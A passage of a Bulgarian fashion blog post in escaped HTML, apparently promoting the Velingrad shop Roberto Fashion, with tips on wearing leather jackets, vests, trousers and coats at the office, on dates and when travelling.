панталони\u003C\/b\u003E или \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпалто от естествена кожа\u003C\/b\u003E, тези дрехи\nнамират своето място във всекидневието – в офиса, на романтична среща или дори\nпо време на пътуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВ тази статия ще ти покажем \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкак да интегрираш кожата в различни житейски ситуации\u003C\/b\u003E, така че\nвизията ти да бъде едновременно стилна, удобна и уместна за повода.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ry0cwdxy0xgl\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Кожени дрехи в офиса: как да\nизглеждаш елегантно, без да прекаляваш\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EМитът, че кожата\nне е подходяща за работна среда, е остарял.\u003C\/b\u003E Ако е подбрана правилно, тя\nможе да придаде авторитет и стил, без да нарушава дрескода.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_7yqgcj3tbz8t\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EПодходящи офис\nкомбинации:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EКожено яке тип \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eблейзър\u003C\/b\u003E\nвърху класическа риза и прав панталон\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен елек\u003C\/b\u003E\nвърху пуловер и пола тип „молив“\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожени панталони\u003C\/b\u003E\nв черно или тъмнокафяво, комбинирани с елегантна блуза\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЗа студените месеци – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожено палто\u003C\/b\u003E в неутрален цвят (черно, бежово, тъмнозелено)\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСъвет: избягвай лъскави или прекалено тесни кройки.\nЗаложи на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eестествена кожа с матов финиш\u003C\/b\u003E\nи минималистичен дизайн.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_hzicrbs641zf\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Как да носиш кожено яке на среща:\nувереност и характер\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСрещата изисква баланс между стил и естественост. Тук\nкожата влиза в роля – тя казва „имам характер“, без да бъде натрапчива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_c99rh1tuap4t\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EВизии за среща:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EДамско кожено\nяке\u003C\/b\u003E с рокля от шифон или сатен – женствено и модерно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКъсо кожено яке\u003C\/b\u003E\n+ дънки с висока талия + обувки на ток\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EМъжко кожено яке\u003C\/b\u003E\n+ изчистена риза + чино панталон или тъмни дънки\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен елек\u003C\/b\u003E\nвърху тънка плетена рокля и колан на талията\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСъчетай с \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожен\nколан\u003C\/b\u003E и стилна чанта в тон. За вечерни срещи можеш да добавиш и аксесоари с\nметален акцент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_pdbzyusrsdlc\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E3. Кожа по време на пътуване: стил\nбез компромис с удобството\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EПътуванията изискват дрехи, които са едновременно\nустойчиви, лесни за комбиниране и удобни за носене. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EЕстествената кожа отговаря на всички тези критерии\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_xo4ybw3nyggh\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EКакво да избереш:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcydH3bpiH5iyP8CqsJYhT_tciuauyglhUHTzUXvX7lfwmZJNmzPfrcIE3iy4Vb-wXqLQw0jGGkGyf_mB9L6SWEqo3WpPWDkJlzXmRirI9Jb6XexcO2oYoNLK5qRsNHvhuuAaDmj1aP1zdhMMIQb0QBYyB5xzxXoEnDqi6OF7s006D_8LnBllSIsah_OHS\/s900\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcydH3bpiH5iyP8CqsJYhT_tciuauyglhUHTzUXvX7lfwmZJNmzPfrcIE3iy4Vb-wXqLQw0jGGkGyf_mB9L6SWEqo3WpPWDkJlzXmRirI9Jb6XexcO2oYoNLK5qRsNHvhuuAaDmj1aP1zdhMMIQb0QBYyB5xzxXoEnDqi6OF7s006D_8LnBllSIsah_OHS\/s320\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожено яке с\nвътрешни джобове\u003C\/b\u003E, за практичност по време на път\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен елек\u003C\/b\u003E –\nлек и лесен за наметка при смяна на температури\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожени панталони\u003C\/b\u003E,\nкоито не се мачкат и изглеждат добре дори след дълъг ден\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожено палто\u003C\/b\u003E\nза студени дестинации – съчетава стил и термоизолация\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EПредимството на кожата е, че не изисква гладене и\nвинаги изглежда представително. Можеш да я съчетаеш с \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eосновни дрехи онлайн\u003C\/b\u003E, които са универсални и лесни за пътуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_osgtwscjhh98\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E4. Цветове и текстури: как да не\nсбъркаш\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EЗа официални и работни поводи заложи на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкласически цветове\u003C\/b\u003E: черно, тъмнокафяво,\nтъмносиньо или сиво.\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЗа по-свободни ситуации, като среща или\nпътуване, можеш да експериментираш с \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eбордо,\nмаслено зелено, бежово или тъмночервено\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EИзбирай \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eестествена\nкожа\u003C\/b\u003E с фина текстура – тя изглежда по-изискано и стои добре дори в семпли\nкомбинации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_v5ungvwz8xib\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E5. Какви кожени дрехи да имаш в\nосновния гардероб\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EАко тепърва изграждаш гардероб с кожени елементи,\nзапочни с:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EЕдно универсално\nкожено яке\u003C\/b\u003E, което можеш да носиш както с рокли, така и с панталони\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен елек\u003C\/b\u003E –\nмеждусезонна дреха, подходяща и за работа, и за пътуване\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/roberto.bg\/collections\/womens-coats\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EКожено палто\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\n– за студения сезон\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожени панталони\u003C\/b\u003E\nс изчистена кройка\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l3 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожен колан\u003C\/b\u003E,\nкойто можеш да използваш с рокли, палта или ризи\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВсички тези дрехи можеш да откриеш в \u003Ca href=\"https:\/\/roberto.bg\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ERoberto Fashion\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, с гарантирано качество и\nестествена кожа от отговорни доставчици.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_32tdu8fo6d7z\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EЗаключение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EКожата не е\nпросто мода – тя е позиция.\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EНезависимо дали я носиш в офиса, на\nсреща или по време на пътуване, тя излъчва стабилност, увереност и внимание към\nдетайла. С добре подбрани кожени дрехи можеш да създадеш гъвкав гардероб, който\nще ти служи години наред.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВ \u003Ca href=\"https:\/\/roberto.bg\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ERoberto Fashion\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, утвърден \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмагазин за дрехи от естествени кожи във\nВелинград\u003C\/b\u003E, ще откриеш всичко необходимо – от \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eдамски 